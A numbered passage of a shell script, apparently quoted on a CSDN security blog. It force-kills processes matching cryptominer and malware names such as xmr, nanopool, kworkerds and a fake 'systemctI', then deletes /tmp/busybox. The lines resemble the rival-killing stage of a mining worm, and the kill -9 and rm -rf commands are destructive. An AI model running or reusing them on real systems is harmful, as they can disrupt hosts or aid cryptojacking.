 7
8 ps -ef|grep -v grep|grep hwlh3wlh44lh|awk '{print $2}'|xargs kill -9
9 ps -ef|grep -v grep|grep Circle_MI|awk '{print $2}'|xargs kill -9
10 ps -ef|grep -v grep|grep get.bi-chi.com|awk '{print $2}'|xargs kill -9
11 ps -ef|grep -v grep|grep hashvault.pro|awk '{print $2}'|xargs kill -9
12 ps -ef|grep -v grep|grep nanopool.org|awk '{print $2}'|xargs kill -9
13 ps -ef|grep -v grep|grep /usr/bin/.sshd|awk '{print $2}'|xargs kill -9
14 ps -ef|grep -v grep|grep /usr/bin/bsd-port|awk '{print $2}'|xargs kill -9
15 ps -ef|grep -v grep|grep "xmr"|awk '{print $2}'|xargs kill -9
16 ps -ef|grep -v grep|grep "xig"|awk '{print $2}'|xargs kill -9
17 ps -ef|grep -v grep|grep "ddgs"|awk '{print $2}'|xargs kill -9
18 ps -ef|grep -v grep|grep "qW3xT"|awk '{print $2}'|xargs kill -9
19 ps -ef|grep -v grep|grep "wnTKYg"|awk '{print $2}'|xargs kill -9
20 ps -ef|grep -v grep|grep "t00ls.ru"|awk '{print $2}'|xargs kill -9
21 ps -ef|grep -v grep|grep "sustes"|awk '{print $2}'|xargs kill -9
22 ps -ef|grep -v grep|grep "thisxxs"|awk '{print $2}' | xargs kill -9
23 ps -ef|grep -v grep|grep "hashfish"|awk '{print $2}'|xargs kill -9
24 ps -ef|grep -v grep|grep "kworkerds"|awk '{print $2}'|xargs kill -9
25 ps -ef|grep -v grep|grep "/tmp/devtool"|awk '{print $2}'|xargs kill -9
26 ps -ef|grep -v grep|grep "systemctI"|awk '{print $2}'|xargs kill -9
27 ps -ef|grep -v grep|grep "sustse"|awk '{print $2}'|xargs kill -9
28 ps -ef|grep -v grep|grep "axgtbc"|awk '{print $2}'|xargs kill -9
29 ps -ef|grep -v grep|grep "axgtfa"|awk '{print $2}'|xargs kill -9
30 ps -ef|grep -v grep|grep "6Tx3Wq"|awk '{print $2}'|xargs kill -9
31 ps -ef|grep -v grep|grep "dblaunchs"|awk '{print $2}'|xargs kill -9
32 ps -ef|grep -v grep|grep "/boot/vmlinuz"|awk '{print $2}'|xargs kill -9
33
34 rm -rf /tmp/busybox
35 cd /tmp
https://blog.csdn.net/yunqiinsight